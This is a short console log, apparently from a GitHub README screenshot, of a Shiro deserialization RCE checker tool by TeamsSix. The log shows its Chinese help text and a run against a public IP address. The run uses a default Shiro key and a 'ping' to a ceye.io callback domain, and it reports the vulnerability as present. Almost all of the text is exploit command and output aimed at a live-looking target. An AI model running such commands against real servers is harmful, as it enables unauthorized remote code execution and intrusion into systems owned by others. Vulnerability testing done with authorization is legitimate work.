 D:\2020Hack\OpenSource\shiro-check-rce-master>python3 shiro-check-rce.py -u http://121.36.216.140:9102/login -c "ping leontest. .ceye.i
o" -t -k kPH+bIxk5D2deZiIxcaaaA==
□[0;34m
Shiro Check RCE By TeamsSix
我的个人博客：teamssix.com
我的个人公众号：TeamsSix
-c ：输入要执行的命令
-h ：查看帮助
-k ：输入自定义的key，不输入此参数时将遍历尝试默认key
-t ：输入你的ceye.io的token，用于检测shiro漏洞是否存在，此选项需要配合 -c "ping your.ceye.io" 使用
-u ：指定URL
python3 shiro-check-rce.py (-c) <command> [-h] [-k] <key> [-t] <token> (-u) <url>□[0m
□[0;33m[2020-08-27 11:32:46] 告警提示：如果你想验证目标是否存在shiro反序列化漏洞，则需要 -t your_ceye_token 和 -c "ping your.ceye.io" 配合使
用
□[0m
[2020-08-27 11:32:46] 尝试Key：kPH+bIxk5D2deZiIxcaaaA==
□[0;31m[2020-08-27 11:32:50] shiro反序列化漏洞存在，Key为：kPH+bIxk5D2deZiIxcaaaA==
□[0m